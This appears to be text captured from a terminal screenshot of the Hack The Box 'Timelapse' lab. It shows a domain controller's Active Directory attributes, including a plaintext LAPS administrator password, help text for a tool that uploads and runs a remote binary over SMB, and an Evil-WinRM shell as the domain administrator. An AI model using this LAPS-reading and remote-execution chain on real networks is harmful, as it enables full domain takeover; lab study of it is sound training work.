 kali@kali: ~/HTB/Timelapse
File Actions Edit View Help
IPv4Address : 1(10 results) 06:30:16 [344/573]
IPv6Address :
isCriticalSystemObject : True
isDeleted :
KerberosEncryptionType : {RC4, AES128, AES256}
LastBadPasswordAttempt :
LastKnownParent :
lastLogoff : 0
lastLogon : 133901638270190592
LastLogonDate : 4/26/2025 10:57:07 AM
lastLogonTimestamp : 133901638270190592
localPolicyFlags : 0
Location :
LockedOut : False
logonCount : 137
ManagedBy :
MemberOf : {}
MNSLogonAccount : False
Modified : 4/26/2025 10:57:32 AM
modifyTimeStamp : 4/26/2025 10:57:32 AM
ms-Mcs-AdmPwd : B;OEpu8B5l2U#rGxt8eV{E(I
ms-Mcs-AdmPwdExpirationTime : 133905958528315566
msDFSR-ComputerReferenceBL : {CN=DC01,CN=Topology,CN=Domain S
ystem Volume,CN=DFSR-GlobalSettings,CN=System,DC=timelapse,DC=htb}
msDS-GenerationId : {47, 52, 93, 86...}
msDS-SupportedEncryptionTypes : 28
connection:
-dc-ip ip address IP Address of the domain cont
roller. If omitted it will use
the domain part (FQDN) specif
ied in the target parameter
-target-ip ip address
IP Address of the target mach
ine. If omitted it will use
whatever was specified as tar
get. This is useful when
target is the NetBIOS name an
d you cannot resolve it
-port [destination port]
Destination port to connect t
o SMB Server
-service-name service_name
The name of the service used
to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the
executable uploaded on the
target
┌──(kali㉿kali)-[~/HTB/Timelapse/smb]
└─$
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
(search up) pwd